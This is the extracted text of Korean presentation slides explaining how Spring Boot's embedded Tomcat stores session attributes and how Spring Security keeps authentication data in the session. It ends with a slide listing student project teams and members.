
HttpSession의 구현체, StandardSession

Slide 26


이 소스 코드를 통해 알 수 있는 점
Spring Boot에 내장된 Tomcat은 세션에 정보를 해시 맵(해시 테이블, 딕셔너리)으로 관리함
Object 타입으로 되어 있어 세션 내에 객체를 저장할 수 있음
HttpSession session = req.getSession();
Long memberId = 5L;
session.setAttribute("memberId", memberId);
Long myId = (Long) session.getAttribute("memberId");
Spring Security에서는 세션 내에 SecurityContextHolder 객체로 Security만의 공간을 확보
Authentication 객체 내에 UserDetails 타입의 객체가 존재
사용자가 로그인하지 않은 상태이면 Authentication 객체는 anonymous 상태를 가지며, 사용자가 로그인 시 Authentication 객체 내에 사용자 정보(아이디, 비밀번호* 등)이 저장됨
비밀번호는 데이터베이스에 암호화돼 저장된 문자열이 자바 객체의 필드에 그대로 저장됨 개인정보보호법에 따라 데이터베이스에는 비밀번호를 평문 저장 불가하며 암호화해야 함

Slide 27

HttpServletRequest의 구현체, Request

Slide 28

Manager의 구현체, ManagerBase

Slide 29



박연종, 프로젝트의 일원이 되다 !
그리고 아무도 답이 없었따…
우아한테크코스
그래서 안 한 것인가!?
차세대 컴퓨터네트워킹 연구실과 함께 하는
외국인 일자리 플랫폼 개발
국립금오공과대학교의 테코톡 - 야밤의금오톡 발표자 신청,
프로젝트 및 스터디 모집 플랫폼 개발
프론트엔드 : 오세찬, 황용진, 김정훈
백엔드 : 김건우, 김시완, 강민기
디자인 : 황준호, 조남솔, 정예경 (산업공학과)
기획 : 박효준, 권오빈, 박연종, 허광민, 손유나
프론트엔드 : 정성윤, 황용진, 이민우
백엔드 : 채주혁, 권오빈, 박연종

